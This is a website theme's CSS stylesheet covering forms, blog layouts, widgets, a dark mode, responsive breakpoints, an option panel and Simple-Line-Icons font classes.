.at-subscribe {
  padding: 100px 0;
  background-image: url(../img/17.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.subscribe-form {
  color: #fff;
  text-align: center;
}
.subscribe-form .input-group {
;

  
  
  max-width: 451px;
  width: 100%;
}
.subscribe-form input[type="text"],
.subscribe-form input[type="email"] {
  max-width: 320px;
  width: 100%;
  border-color: rgba(255, 255, 255, 0.5);
  background-color: rgba(255, 255, 255, 0.1);
  border-right-width: 0;
  color: #fff;
  float: left;
  padding: 16px 20px;
  border-radius: 25px 0 0 25px;
  -webkit-transition: border-color 0.3s, background-color 0.3s;
          transition: border-color 0.3s, background-color 0.3s;
}
.subscribe-form input[type="text"]:focus,
.subscribe-form input[type="email"]:focus {
  background-color: transparent;
  border-color: #ffffff;
  outline: none !important;
}
.subscribe-form input[type="text"]::-webkit-input-placeholder,
.subscribe-form input[type="email"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.6);
}
.subscribe-form input[type="submit"] {
  float: left;
  margin: 0;
  padding: 13px 24px 14px;
  border-radius: 0 25px 25px 0;
  position: relative;
  top: -2px;
  left: 1px;
}
.subscribe-form .subscribe-title {
  font-size: 30px;
  line-height: 40px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 25px;
  color: #fff;
  letter-spacing: 2px;
}
.subscribe-result {
  max-width: 400px;
  margin: 0 auto;
  display: none;
  font-size: 16px;
}
.subscribe-result i {
  display: block;
  font-size: 32px;
  margin-top: 20px;
}
.subscribe-result i.pe-7s-close-circle {
  color: red;
}
.subscribe-result i.pe-7s-check {
  color: green;
}
.at-contact {
  padding: 100px 0;
}
.contact-form-container {
  margin: 0 auto;
}
.contact-form-container input[type="text"],
.contact-form-container input[type="email"],
.contact-form-container input[type="tel"],
.contact-form-container input[type="password"],
.contact-form-container textarea {
  width: 100%;
  margin-bottom: 20px;
}
.contact-form-container textarea {
  height: 200px;
}
.contact-form-container .at-btn-container {
  text-align: center;
}
.formFieldError {
  border-color: #e34444 !important;
  box-shadow: 0 0 3px #e34444;
}
#result-message {
  display: none;
  max-width: 600px;
  margin: 20px auto 0;
}
.contact-address {
  
}
.contact-info {
  margin-bottom: 25px;
}
.contact-info .contact-info-icon {
  float: left;
  font-size: 24px;
  line-height: 42px;
  color: #FFC03C;
  text-align: center;
  width: 42px;
}
.contact-info .contact-info-txt {
  
}
.contact-info .contact-info-txt address {
  margin-bottom: 15px;
}
.contact-info .contact-info-txt address strong {
  font-size: 17px;
  line-height: 27px;
}
.at-video-gallery {
  padding: 100px 0;
}
.at-video-gallery .video-gallery-title {
  color: #fff;
  text-align: center;
  font-family: 'Open Sans', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 35px;
}
.video-prev a {
  position: relative;
  display: block;
  border-radius: 7px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  overflow: hidden;
}
.video-prev .play-btn {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.1);
  z-index: 5;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
.video-prev .play-btn i {
  width: 60px;
  text-align: center;
  line-height: 60px;
  font-size: 21px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -25px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-transition: background-color 0.3s, color 0.3s;
          transition: background-color 0.3s, color 0.3s;
  text-indent: 3px;
}
.video-prev:hover .play-btn {
  background-color: rgba(255, 255, 255, 0.2);
}
.video-prev:hover .play-btn i {
  background-color: rgba(31, 186, 232, 0.7);
}
.at-blog {
  
  
}
.post-container {
  margin-bottom: 50px;
}
.post-container .post-thumb {
  float: left;
  border-radius: 4px;
  overflow: hidden;
}
.post-container .post-thumb a {
  display: block;
  position: relative;
}
.post-container .post-thumb a i {
  position: absolute;
  top: 50%;
  left: 0;
  margin: -16px 0 0 -8px;
  font-size: 32px;
  line-height: 32px;
  color: #fff;
  z-index: 1;
  opacity: 0;
  -webkit-transition: left 0.3s, opacity 0.3s;
          transition: left 0.3s, opacity 0.3s;
}
.post-container .post-thumb a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.post-container .post-thumb a:after {
  content: '';
  background-color: #FFC03C;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
          transition: opacity 0.3s;
}
.post-container .post-thumb a:hover i {
  opacity: 1;
  left: 50%;
}
.post-container .post-thumb a:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}
.post-container .post-thumb a:hover:after {
  opacity: 0.85;
}
.post-container .post-data {
  margin-left: 120px;
}
.post-container .post-data .post-title {
  margin: 0 0 5px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 19px;
  line-height: 25px;
  font-weight: 500;
}
.post-container .post-data .post-title a {
  display: block;
  color: #3d4a50;
  -webkit-transition: color 0.3s;
          transition: color 0.3s;
}
.post-container .post-data .post-title a:hover {
  color: #FFC03C;
}
.post-container .post-data .post-meta {
  display: block;
  font-size: 13px;
  margin-bottom: 15px;
  color: #b4babd;
}
.post-container .post-data .post-meta i {
  margin-left: 7px;
  color: #FFC03C;
}
.post-container .post-data .post-meta i:first-child {
  margin-left: 0;
}
.post-container .post-data .post-meta a {
  color: #b4babd;
}
.post-container .post-data .post-meta a:hover {
  color: #FFC03C;
}
.post-container .post-data p {
  font-size: 13px;
  line-height: 23px;
}
.main-blog {
  padding: 100px 0;
}
.main-blog .at-post {
  margin: 50px 0;
}
h3{
  font-size: 35px;
}
.main-blog .at-post:first-child {
  margin-top: 0;
}
.main-blog .at-post .at-post-thumb {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.main-blog .at-post .at-post-thumb a {
  display: block;
  position: relative;
}
.main-blog .at-post .at-post-thumb a i {
  position: absolute;
  top: 50%;
  left: 0;
  margin: -16px 0 0 -8px;
  font-size: 96px;
  line-height: 32px;
  color: #fff;
  z-index: 1;
  opacity: 0;
  -webkit-transition: left 0.3s, opacity 0.3s;
          transition: left 0.3s, opacity 0.3s;
}
.main-blog .at-post .at-post-thumb a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.main-blog .at-post .at-post-thumb a:after {
  content: '';
  background-color: #FFC03C;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
          transition: opacity 0.3s;
}
.main-blog .at-post .at-post-thumb a:hover i {
  opacity: 1;
  left: 50%;
}
.main-blog .at-post .at-post-thumb a:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}
.main-blog .at-post .at-post-thumb a:hover:after {
  opacity: 0.85;
}
.main-blog .at-post .post-all-contents {
  padding: 25px 20px 10px;
  border-bottom: 1px solid #f5f5f5;
  border-left: 1px solid #f5f5f5;
  border-right: 1px solid #f5f5f5;
}
.main-blog .at-post .post-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  font-size: 25px;
  margin-top: 0;
}
.main-blog .at-post .post-title a {
  color: #3d4a50;
}
.main-blog .at-post .post-title a:hover {
  color: #FFC03C;
}
.main-blog .at-post .post-meta {
  display: block;
  margin-bottom: 20px;
  color: #b4babd;
}
.main-blog .at-post .post-meta i {
  margin-left: 7px;
  color: #FFC03C;
}
.main-blog .at-post .post-meta i:first-child {
  margin-left: 0;
}
.main-blog .at-post .post-meta a {
  color: #b4babd;
}
.main-blog .at-post .post-meta a:hover {
  color: #FFC03C;
}
.main-blog .at-single-post .at-post-thumb {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.main-blog .at-single-post .at-post-thumb a {
  display: block;
  position: relative;
}
.main-blog .at-single-post .at-post-thumb a i {
  position: absolute;
  top: 50%;
  left: 0;
  margin: -16px 0 0 -8px;
  font-size: 96px;
  line-height: 32px;
  color: #fff;
  z-index: 1;
  opacity: 0;
  -webkit-transition: left 0.3s, opacity 0.3s;
          transition: left 0.3s, opacity 0.3s;
}
.main-blog .at-single-post .at-post-thumb a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.main-blog .at-single-post .at-post-thumb a:after {
  content: '';
  background-color: #FFC03C;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
          transition: opacity 0.3s;
}
.main-blog .at-single-post .at-post-thumb a:hover i {
  opacity: 1;
  left: 50%;
}
.main-blog .at-single-post .at-post-thumb a:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}
.main-blog .at-single-post .at-post-thumb a:hover:after {
  opacity: 0.85;
}
.main-blog .at-single-post .post-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  font-size: 25px;
}
.main-blog .at-single-post .post-title a {
  color: #3d4a50;
}
.main-blog .at-single-post .post-title a:hover {
  color: #FFC03C;
}
.main-blog .at-single-post .post-meta {
  display: block;
  margin-bottom: 20px;
  color: #b4babd;
}
.main-blog .at-single-post .post-meta i {
  margin-left: 7px;
  color: #FFC03C;
}
.main-blog .at-single-post .post-meta i:first-child {
  margin-left: 0;
}
.main-blog .at-single-post .post-meta a {
  color: #b4babd;
}
.main-blog .at-single-post .post-meta a:hover {
  color: #FFC03C;
}
.main-blog .at-single-post .post-content {
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 20px;
}
.main-blog .at-single-post .tags-meta {
  margin-bottom: 70px;
}
.main-blog .at-single-post .tags-meta strong {
  display: inline-block;
}
.main-blog .at-single-post .tags-meta .at-all-tags {
  display: inline-block;
}
.recent-posts-widget {
  margin: 0;
  padding: 0;
  list-style: none;
}
.recent-posts-widget .post-container {
  margin-bottom: 15px;
}
.recent-posts-widget .post-container .post-data {
  margin-left: 85px;
}
.recent-posts-widget .post-container .post-data .post-title a {
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
}
.recent-posts-widget li {
  border-width: 0 !important;
}
.at-all-tags a {
  display: inline-block;
  padding: 5px 20px;
  background-color: #f5f5f5;
  margin-bottom: 7px;
  font-size: 13px;
  line-height: 22px;
  color: #3d4a50;
  border-radius: 2px;
  -webkit-transition: color 0.3s, background-color 0.3s;
          transition: color 0.3s, background-color 0.3s;
}
.at-all-tags a:hover {
  color: #fff;
  background-color: #FFC03C;
}
.at-widget h3.widget-title {
  font-family: 'Roboto Condensed', sans-serif;
  color: #3d4a50;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 1px;
  font-size: 20px;
  line-height: 25px;
  margin-bottom: 15px;
  padding-bottom: 15px;
  margin-top: 0;
  border-bottom: 1px solid #f2f2f2;
}
.at-widget #searchform {
  position: relative;
}
.at-widget #searchform input[type="text"] {
  width: 100%;
  padding-left: 38px;
}
.at-widget #searchform input[type="text"]:focus + i {
  color: #FFC03C;
}
.at-widget #searchform i.search-icon {
  position: absolute;
  top: 50%;
  left: 12px;
  margin-top: -13px;
  font-size: 20px;
  line-height: 24px;
  color: #a6aeb1;
}
.at-widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.at-widget ul li {
  border-bottom: 1px solid #f2f2f2;
  padding: 10px 2px;
}
.at-widget ul li a {
  color: #8b9599;
}
.at-widget ul li a:hover {
  color: #FFC03C;
}
.at-sidebar-area {
  padding-left: 50px;
}
.at-sidebar-area .at-widget {
  padding: 30px 0;
}
.at-sidebar-area .at-widget:first-child {
  padding-top: 0;
}
.pagination {
  display: inline-block;
  padding-left: 0px;
  margin: 20px 0px;
  border-radius: 0;
}
.pagination > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0 2px;
}
.pagination > li > a {
  border-radius: 50%;
  color: #FFC03C;
  -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
          transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}
.pagination > li > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.pagination > li.active > a {
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.pagination > li.active > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.pagination > li:first-child > a {
  border-radius: 50%;
}
.pagination > li:last-child > a {
  border-radius: 50%;
}
.author-info-box .author-img {
  float: left;
  border-radius: 4px;
  overflow: hidden;
}
.author-info-box .author-info {
  margin-left: 80px;
}
.author-info-box .author-info .author-name {
  font-weight: 600;
  font-size: 16px;
  display: block;
  margin-bottom: 10px;
}
.author-info-box .author-info .author-name a {
  color: #3d4a50;
}
.author-info-box .author-info .author-name a:hover {
  color: #FFC03C;
}
.at-comments {
  margin: 0;
  padding: 0;
  list-style: none;
}
.at-comments ul {
  list-style: none;
}
.at-comments .comment {
  border-bottom: 1px solid #f2f2f2;
  padding: 20px 0 0;
}
.at-comments .comment .comment-avatar {
  float: left;
  border-radius: 4px;
}
.at-comments .comment .commenter-title {
  margin-left: 20px;
  font-weight: 500;
  font-size: 16px;
  line-height: 26px;
}
.at-comments .comment .comment-date {
  font-size: 13px;
  margin-left: 10px;
}
.at-comments .comment .comment-reply {
  float: right;
}
.at-comments .comment p {
  margin-left: 80px;
  margin-top: 10px;
}
.at-comments .comment a {
  color: #3d4a50;
}
.at-comments .comment a:hover {
  color: #FFC03C;
}
.at-comment-form input[type="text"],
.at-comment-form textarea {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.at-comment-form textarea {
  height: 200px;
}
.at-comment-form input[type="text"] {
  max-width: 470px;
}
.at-comment-form label {
  font-weight: 300;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 10px;
}
.blog-more-post {
  margin: 0 auto;
  text-align: center;
}
footer .copyright {
  background-color: #f0f1f1;
  text-align: center;
  padding: 12px 0;
}
footer .footer-social {
  text-align: center;
  padding: 50px 0;
  background-color: #f5f6f6;
}
footer .footer-social h3 {
  margin-bottom: 30px;
}
footer .footer-social ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
footer .footer-social ul li {
  display: inline-block;
}
footer .footer-social ul li a {
  display: block;
  line-height: 45px;
  width: 45px;
  border-radius: 2px;
  background-color: #3d4a50;
  font-size: 16px;
  color: #fff;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
footer .footer-social ul li a:hover {
  background-color: #FFC03C !important;
}
body.dark {
  background-color: #3d4a50;
  color: #dcdfe1;
}
body.dark a:hover {
  color: #fff;
}
body.dark h1,
body.dark h2,
body.dark h3,
body.dark h4,
body.dark h5,
body.dark h6 {
  color: #fff;
}
body.dark .at-clone {
  background: rgba(59, 71, 77, 0.98);
}
body.dark .at-clone nav.main-nav {
  border-bottom-width: 0;
}
body.dark .at-clone nav.main-nav ul li a {
  color: #fff !important;
}
body.dark .at-clone nav.main-nav ul li:hover a,
body.dark .at-clone nav.main-nav ul li.current a {
  color: #fff !important;
}
body.dark .subscribe-form input[type="text"],
body.dark .subscribe-form input[type="email"] {
  border-color: rgba(255, 255, 255, 0.5);
}
body.dark .subscribe-form input[type="text"]:focus,
body.dark .subscribe-form input[type="email"]:focus {
  border-color: #ffffff;
}
body.dark .subscribe-form input[type="text"]::-webkit-input-placeholder,
body.dark .subscribe-form input[type="email"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.6);
}
body.dark .bgwhite {
  background-color: #3d4a50 !important;
}
body.dark .feature {
  border-color: #48575e;
}
body.dark .feature h3.feature-title {
  color: #fff;
}
body.dark .at-main-features-cont {
  background-color: #445259;
}
body.dark .at-main-features-cont .at-ext-mini-icon.pull-right:before {
  border: 3px solid #445259;
}
body.dark .at-main-features-cont .at-ext-mini-icon.pull-left:before {
  border: 3px solid #445259;
}
body.dark .ext-feature.ext-feature-dark {
  color: #dcdfe1;
}
body.dark .ext-feature.ext-feature-dark .join-line {
  background-color: #fff;
}
body.dark .ext-feature.ext-feature-dark .ft-icon {
  border-color: #fff;
  color: #fff;
}
body.dark .ext-feature.ext-feature-dark .ft-title {
  color: #fff;
}
body.dark .ext-feature.ext-feature-dark:hover .ft-icon {
  background-color: #FFC03C;
  color: #fff;
  border: 1px solid #FFC03C;
}
body.dark .at-gallery,
body.dark .at-features-ext-2 {
  background-color: #445259;
}
body.dark .at-blog {
  background-color: #445259;
  color: #fff;
}
body.dark .at-blog .post-container .post-data .post-title a,
body.dark .at-blog .post-container .post-data .post-meta a {
  color: #fff;
}
body.dark .at-blog .post-container .post-data .post-title a:hover,
body.dark .at-blog .post-container .post-data .post-meta a:hover {
  color: #FFC03C;
}
body.dark .main-blog {
  color: #fff;
}
body.dark .main-blog .at-post .post-title a,
body.dark .main-blog .at-post .post-meta a,
body.dark .recent-posts-widget .post-container .post-data .post-title a {
  color: #fff;
}
body.dark .main-blog .at-post .post-title a:hover,
body.dark .main-blog .at-post .post-meta a:hover,
body.dark .recent-posts-widget .post-container .post-data .post-title a:hover {
  color: #FFC03C;
}
body.dark .at-all-tags a {
  background-color: #4f5f67;
  color: #fff;
}
body.dark .at-all-tags a:hover {
  background-color: #FFC03C;
}
body.dark .main-blog .at-post .post-all-contents {
  border-color: #4f5f67;
}
body.dark .at-widget h3.widget-title,
body.dark .at-widget ul li {
  color: #fff;
  border-color: #4f5f67;
}
body.dark .at-widget h3.widget-title a,
body.dark .at-widget ul li a {
  color: #fff;
}
body.dark .at-widget h3.widget-title a:hover,
body.dark .at-widget ul li a:hover {
  color: #FFC03C;
}
body.dark .pagination > li > a {
  color: #fff;
  background-color: #48575e;
  border-color: #53656d;
}
body.dark .pagination > li > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
body.dark .pagination > li.active > a {
  background-color: #FFC03C;
  border-color: #FFC03C;
}
body.dark .pagination > li.active > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
body.dark .main-blog .at-single-post .post-title a,
body.dark .author-info-box .author-info .author-name a,
body.dark .at-comments .comment a {
  color: #fff;
}
body.dark .main-blog .at-single-post .post-title a:hover,
body.dark .author-info-box .author-info .author-name a:hover,
body.dark .at-comments .comment a:hover {
  color: #FFC03C;
}
body.dark .main-blog .at-single-post .post-content,
body.dark .at-title,
body.dark .at-comments .comment {
  border-color: #4f5f67;
}
body.dark .sec-title h3 {
  color: #fff;
}
body.dark ul.nav-tabs li a {
  color: #fff;
}
body.dark ul.nav-tabs li a:hover {
  background-color: #323d42;
}
body.dark .block-txt .bt-title {
  color: #fff;
}
body.dark .block-txt .bt-subtitle {
  color: #a6aeb1;
}
body.dark .at-ext-mini-features strong {
  color: #fff;
}
body.dark .pricing-table {
  background-color: #323d42;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.05);
}
body.dark .pricing-table .pricing-header strong {
  color: #fff;
}
body.dark .pricing-table .pricing-header p {
  color: #fff;
}
body.dark .pricing-table .pricing-body ul li {
  border-top: 1px solid #323d42;
}
body.dark .pricing-table .pricing-body ul li:nth-child(odd) {
  background-color: #3d4a50;
}
body.dark input[type="text"],
body.dark input[type="email"],
body.dark input[type="tel"],
body.dark input[type="password"],
body.dark textarea {
  border-color: rgba(255, 255, 255, 0.2);
  color: #fff;
}
body.dark input[type="text"]:focus,
body.dark input[type="email"]:focus,
body.dark input[type="tel"]:focus,
body.dark input[type="password"]:focus,
body.dark textarea:focus {
  border-color: #FFC03C;
}
body.dark .panel-default {
  border-color: #272f33;
}
body.dark .panel-default > .panel-heading {
  color: #fff;
  background-color: #272f33;
}
body.dark .panel-default.at-collapse-active {
  border-color: #FFC03C;
}
body.dark .panel-default.at-collapse-active > .panel-heading {
  color: #fff;
  background-color: #FFC03C;
}
body.dark .panel-group .panel .panel-body {
  background-color: #323d42;
  border-color: #323d42;
}
body.dark footer .copyright {
  background-color: rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 12px 0;
}
body.dark footer .footer-social {
  background-color: #445259;
}
body.dark footer .footer-social ul li a {
  background-color: #323d42;
}
@media (min-width: 561px) and (max-width: 991px) {
  .features-list li {
    width: 50%;
  }
  .features-list li:nth-child(2n) .feature {
    border-right-width: 1px;
  }
  .features-list li:last-child .feature {
    border-right-width: 1px;
  }
  .features-list li:nth-child(1) .feature,
  .features-list li:nth-child(2) .feature {
    border-top-width: 1px;
  }
  .features-list li:nth-child(3) .feature,
  .features-list li:nth-child(4) .feature {
    border-top-width: 0;
  }
  .feature {
    margin-bottom: 30px;
  }
  .ft-sec-mockup {
    display: none;
  }
  .at-main-features-cont .ft-sec {
    width: 50%;
  }
  .pricing-table {
    max-width: 236px;
  }
}
@media (max-width: 560px) {
  .hero-unit .main-title h3{
    font-size: 30px!important;
  }
  span.wpcf7-list-item {
    margin-left: 0.5em;
    display: block;
  }
  .sec-title h3 {
   
    font-size: 32px;
  }
  .at-features-ext h1 {
   font-size: 1.5em; 
  }
  .features-list li {
    width: 100%;
  }
  .portfolio-li{
min-height: auto;
  }
  .features-list li .feature {
    border-right-width: 1px;
  }
  .features-list li:nth-child(1) .feature {
    border-top-width: 1px;
  }
  .features-list li:nth-child(2) .feature,
  .features-list li:nth-child(3) .feature,
  .features-list li:nth-child(4) .feature {
    border-top-width: 0;
  }
  .feature {
    margin-bottom: 30px;
  }
  .ft-sec-mockup {
    display: none;
  }
  .at-main-features-cont .ft-sec {
    width: 100%;
  }
  .at-main-features-cont .ft-sec .at-ext-mini-features {
    text-align: left !important;
  }
  .at-main-features-cont .ft-sec .at-ext-mini-icon.pull-right {
    float: left !important;
    margin-right: 20px;
    margin-left: 0;
  }
  .main-title h3 {
    font-size: 40px;

  }
 .hero-unit .main-title a.btn {
    margin-bottom: 10px;
  }
  .subscribe-form input[type="text"],
  .subscribe-form input[type="email"] {
    max-width: 200px;
  }
}
.at-contact-us-1{
  background-color: #e3e1de!important;
}
.navbar-collapse {
    overflow-y: auto;
    
}
@media (max-width: 750px) {
  .pricing-table {
    max-width: 350px;
    display: block;
    margin: 0 auto 30px;
  }
  .navbar-collapse{
  background-color: black;
  min-height: 310px;
}
.navbar-collapse {
    overflow-y: auto;
    position: relative;
    min-width: 407px;
    left: -112px;
}
}

@media (min-width: 1440px) {
.at-home ,.at-blog, .at-features-ext  {
  background-size: 100%;
  }

}
@media (max-width: 767px) {
  header.header-navbar nav.main-nav .navbar-nav {
    float: none;
    margin: 0;
  }
  header.header-navbar nav.main-nav ul {
    display: block;
  }
  header.header-navbar nav.main-nav ul li {
    padding: 3px 1px;
    display: block;
    float: none;
    width: 100%;
    text-align: left;
  }
  header.header-navbar nav.main-nav ul li a {
    padding: 5px 15px;
    font-size: 15px;
    line-height: 23px;
    width: 100%;
    display: block;
  }
}

@media (max-width: 359px) {
	.subscribe-form input[type="text"],
	.subscribe-form input[type="email"]{
		max-width: 150px;
	}
	.subscribe-form input[type="submit"]{
		width: 70%;
	}
}

.option-panel {
  width: 250px;
  background: #fff !important;
  color: #000 !important;
  position: fixed;
  top: 100px;
  left: -250px;
  z-index: 99999;
  -webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  -webkit-transition: left 0.5s;
  transition: left 0.5s;
}
.option-panel h5{
  color: #000 !important;
}
.option-panel.shown {
  left: 0;
}
.option-panel .option-panel-title {
  background: #000;
  color: #fff !important;
  padding: 10px 20px;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
}
.option-panel .opt-show-hide {
  position: absolute;
  right: -45px;
  top: 0;
  width: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
  background: #000;
  color: #fff;
}
.option-panel .opt-show-hide:hover {
  background: #272f33;
  cursor: pointer;
}
.option-panel .option-panel-opts {
  padding: 10px 20px;
}
.option-panel .option-panel-opts .box-mod-switch {
  margin: auto;
  text-align: center;
  display: inline-block;
}
.option-panel .option-panel-opts .box-mod-switch label {
  display: inline-block;
  font-weight: 600;
  float: left;
  font-size: 14px;
  line-height: 14px;
}
.option-panel .option-panel-opts .box-mod-switch label:hover {
  cursor: pointer;
}
.option-panel .option-panel-opts .box-mod-switch label .sw-label {
  padding: 5px 6px;
  background: #f2f2f2;
}
.option-panel .option-panel-opts .box-mod-switch label input {
  display: none;
}
.option-panel .option-panel-opts .box-mod-switch label input:checked + .sw-label {
  color: #fff;
  background: #9cd267;
}
.option-panel .option-panel-opts .theme-color .color-code {
  width: 35px;
  height: 35px;
  background: #9cd267;
  margin-right: 2px;
  display: inline-block;
  border: 2px solid #9cd267;
}
.option-panel .option-panel-opts .theme-color .color-code:hover {
  border-color: #3d4a50 !important;
  cursor: pointer;
}
.option-panel .option-panel-opts .theme-bg-boxed .pattern-box {
  width: 53px;
  height: 35px;
  margin-right: 2px;
  display: inline-block;
  border: 2px solid #fff;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
}
.option-panel .option-panel-opts .theme-bg-boxed .pattern-box:hover {
  border-color: #3d4a50;
  cursor: pointer;
}
.option-panel .option-panel-opts .theme-bg-boxed .pattern-box.img {
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
}

@font-face {
  font-family: 'Simple-Line-Icons';
  src:url('../fonts/Simple-Line-Icons.eot');
  src:url('../fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Simple-Line-Icons.woff') format('woff'),
    url('../fonts/Simple-Line-Icons.ttf') format('truetype'),
    url('../fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on March 1, 2018 */



@font-face {
    font-family: 'helvetica_neueregular';
    src: url('../fonts/helveticaneue-thin-webfont.woff2') format('woff2'),
         url('../fonts/helveticaneue-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
  font-family: 'Simple-Line-Icons';
  content: attr(data-icon);
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-moustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-emoticon-smile, .icon-disc, .icon-cursor-move, .icon-crop, .icon-credit-card, .icon-chemistry, .icon-user, .icon-speedometer, .icon-social-youtube, .icon-social-twitter, .icon-social-tumblr, .icon-social-facebook, .icon-social-dropbox, .icon-social-dribbble, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglasses, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-map, .icon-layers, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-frame, .icon-folder-alt, .icon-film, .icon-feed, .icon-earphones-alt, .icon-earphones, .icon-drop, .icon-drawer, .icon-docs, .icon-directions, .icon-direction, .icon-diamond, .icon-cup, .icon-compass, .icon-call-out, .icon-call-in, .icon-call-end, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-music-tone-alt, .icon-music-tone, .icon-microphone, .icon-loop, .icon-logout, .icon-login, .icon-list, .icon-like, .icon-home, .icon-grid, .icon-graph, .icon-equalizer, .icon-dislike, .icon-cursor, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-calendar, .icon-bulb, .icon-bar-chart, .icon-arrow-up, .icon-arrow-right, .icon-arrow-left, .icon-arrow-down, .icon-ban, .icon-bubble, .icon-camcorder, .icon-camera, .icon-check, .icon-clock, .icon-close, .icon-cloud-download, .icon-cloud-upload, .icon-doc, .icon-envelope, .icon-eye, .icon-flag, .icon-folder, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-plus, .icon-pointer, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-users {
  font-family: 'Simple-Line-Icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.icon-user-female:before {
  content: "\e000";
}
.icon-user-follow:before {
  content: "\e002";
}
.icon-user-following:before {
  content: "\e003";
}
.icon-user-unfollow:before {
  content: "\e004";
}
.icon-trophy:before {
  content: "\e006";
}
.icon-screen-smartphone:before {
  content: "\e010";
}
.icon-screen-desktop:before {
  content: "\e011";
}
.icon-plane:before {
  content: "\e012";
}
.icon-notebook:before {
  content: "\e013";
}
